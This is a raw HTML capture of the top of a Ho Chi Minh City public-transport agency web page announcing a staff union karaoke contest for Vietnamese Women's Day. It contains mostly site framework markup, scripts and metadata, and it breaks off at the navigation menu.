

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3799/C244ng-%C4%91o224n-Trung-t226m-t%E1%BB%95-ch%E1%BB%A9c-h%E1%BB%99i-thi-h225t-Karaoke-2010
body_size: 35703
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh - Công đoàn Trung tâm tổ chức hội thi hát Karaoke 20/10
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Media/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PageView/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/NewsTwo/skin.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/NewsTwo/container.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/cms.home.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167" type="text/javascript"></script><link id="BootstrapCSS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.ex.css" /><link id="NewsTwoSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.css" /><link id="NewsTwoSkinBaseEx" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.ex.css" /><link id="NewsTwoSkinCMS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/cms.css" /><link id="jquery_ui" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.css" /><link id="jquery_ui_ex" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.ex.css" /><link href="../../../../../css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-120855772-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/bus.ico?ver=2016-03-01-150953-520' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" /><meta property="og:title" content="Công đoàn Trung tâm tổ chức hội thi hát Karaoke 20/10" /><meta property="twitter:title" content="Công đoàn Trung tâm tổ chức hội thi hát Karaoke 20/10" /><meta property="og:description" content="Nhân dịp kỷ niệm 87 năm ngày thành lập Hội Liên hiệp Phụ nữ Việt Nam (20/10/1930 – 201/10/2017) và 07 năm ngày Phụ nữ Việt Nam (20/10/2010 – 20/10/2017). Công đoàn Trung tâm Quản lý và Điều hành vận tải hành khách đã tổ chức “Hội thi hát Karaoke” với chủ đề “Người phụ nữ tôi yêu” chào mừng ngày Phụ nữ Việt Nam 20/10.
Thành phần Ban Giám khảo gồm có:
- Ông Trần Chí Trung - Bí thư Đảng ủy, Giám đốc Trung tâm;
- Bà Đồng Kim San - Chủ tịch Công đoàn Trung tâm;
   - Bà Tô Thị Việt Hoa – Giáo..." /><meta property="twitter:description" content="Nhân dịp kỷ niệm 87 năm ngày thành lập Hội Liên hiệp Phụ nữ Việt Nam (20/10/1930 – 201/10/2017) và 07 năm ngày Phụ nữ Việt Nam (20/10/2010 – 20/10/2017). Công đoàn Trung tâm Quản lý và Điều hành vận tải hành khách đã tổ chức “Hội thi hát Karaoke” với chủ đề “Người phụ nữ tôi yêu” chào mừng ngày Phụ nữ Việt Nam 20/10.
Thành phần Ban Giám khảo gồm có:
- Ông Trần Chí Trung - Bí thư Đảng ủy, Giám đốc Trung tâm;
- Bà Đồng Kim San - Chủ tịch Công đoàn Trung tâm;
   - Bà Tô Thị Việt Hoa – Giáo..." /><meta property="og:type" content="article" /><meta property="og:image" content="http://buyttphcm.com.vn/Portals/0/EasyDNNnews/3799/karaoke-2017_3.jpg" /><meta property="twitter:image" content="http://buyttphcm.com.vn/Portals/0/EasyDNNnews/3799/karaoke-2017_3.jpg" /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Home/ArtMID/546/ArticleID/3799/C244ng-đo224n-Trung-t226m-tổ-chức-hội-thi-h225t-Karaoke-2010" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0hRwBNLpb9KYiWfivpjbyOzjNIptsXPNfbdaELYKbZR7C82X81&amp;t=637814905746327080" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vRCCGOe5g92vASmnMwFSRSFbI9yUlhBXfrfS3zqVF1-6ojaiD94RFhEZ7_LEmqKN8xr6X7pmbAnKmtHPQacAOTcJzeUzLkueVET8sIZ0-m9guN-ak1&amp;t=14d69f50" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3avi-VN%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="Vmg2KtU5L4cpmXGfK6R4uYdr5hX0MpsDgI9/pEq9sYc2BzOo8ui7udgeqKwx3b+jR0p6kB7Nc0BOc5dx1msalCutbthdyLsn/W0YMpoWVo1W/[base64]/rppyl8VH+wtqAPRSPxWG3lQlCiGrc7pTyGmJ5EgdAJeR4QMMxjBIJk75UTWtf2k1Cm87qQJ5/Eogsneb2v4zoK+klkJczW3Ree8Wqf15qZ34axuqEKvIEkl+ghXAjpHovIyQI/Jwe4WPlYdV7NhJqc7xnsNqDPPaDoTqZVRX7tuWWUccyG2i5rCA6EF/DmLSR0C5IIP401mM+s382mxrT5yY3y13jPw1nfWGmcf5lB3imaAzmtPhQk6OIq3x56YtPuzv95kq71nKo0ctAIXyvLtxIIkMlL/5gJ1VD1FkpJQR3DflZFmFQrqFifjipQeAB4bcN+9WduIrI1dCR7pzRtGOKMdivGzt5RkA9uSsHgG/5JwcocFWTbjZ/aKhJNeaTBZnXNdmqrkZ2s1d7PYoGaeqoiJKjn1V63/kex5ww+ylRxsXOHJqe9u2pRr0ivk8dr2HbNEcpahVvZ0zLvpkwSq+aHVCgSH4L2Zo0PHw7rqEnh92gT7P16JGSSCLmiCK4kibrpz8svcpP8kMi/pA3tRD5+UQrjk/FKteEa3a8D3qsDRXrYr1A8ttwYrSjQL8/BUAqviHN+GwSMdIaem/K9qn+KsZSSrf/LAj9HRUt6ULDxk77SgtBbUgfgoyfOxyJpYSWso+TG4lSE8u881ImgazUkYwgtZjbXuVB1bVf2yK10jxxR/w4u3+ewR3+v6jSBVrZLxMfGI7Q5PKHa/Btyi23vLkFiHK+dTMyDrEqd0+43YJl8Mqjb+poDwCA+toI6zs94uwyXNnvPfUToXqNyQjkAQa7wuA29xho1ZmH1w/csaFBMBpn88f18jszifg4J8MSD3ePVqW9Ao2ft74CKyMtZL9Hjjr7xL6+usUGoPLpGM2XUK+Ud4Nf3Dgevg5pn/Eau5zS7m8RofwpKKQRkyYceF1zPw11wsZ8W+nJoWx5HzjIQdRODe3/nklSDBupUi+aOFSYItrM9e1NgsY03ajeykNJzuoYz5lWkU6VAvU7QQ==" />
</div><script src="/js/dnn.js?cdv=167" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167" type="text/javascript"></script><script src="/js/dnncore.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/common.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr547$ViewEasyDNNNewsSearch$upSearch','dnn_ctr547_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr546$ViewEasyDNNNewsMain$ctl00$upContactForm','dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr549$dnn$ctr549$ViewEasyDNNNewsCalendar_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        










<div class="EasyDNNSkin_NewsTwo">
    <div class="NewsTwoBackgroundGradient">
        <div class="NewsTwoMain">
            <div class="header">
                <div class="logo">
                    <a id="dnn_dnnLogo_hypLogo" title="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" href="http://buyttphcm.com.vn/"></a>
                </div>
                <div class="portalName">
                    Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh
                    
                    
                    
                </div>
                <div class="login-language-social-container">
                    <div class="language">
                        <div class="language-object" >

<span class="language selected">Tiếng Việt (Việt Nam)</span><span class="language">|</span><span class="language"><a href="http://buyttphcm.com.vn/en-us/Home/ArtMID/546/ArticleID/3799">English (United States)</a></span>
</div>
                    </div>
                    <div class="social-links">
                        <a href="https://www.facebook.com/BU%C3%9DT-TH%C3%80NH-PH%E1%BB%90-170210696464349/" class="facebook" title="Facebook" target="facebook"><span>Facebook</span></a>
                    </div>
                </div>
                <div>
                    
                </div>
                <div class="clear"></div>
                
                <nav class="navbar navbar-inverse main-menu">
                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" aria-expanded="false" aria-controls="navbar" type="button" data-toggle="collapse" data-target="#navbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="navbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav">
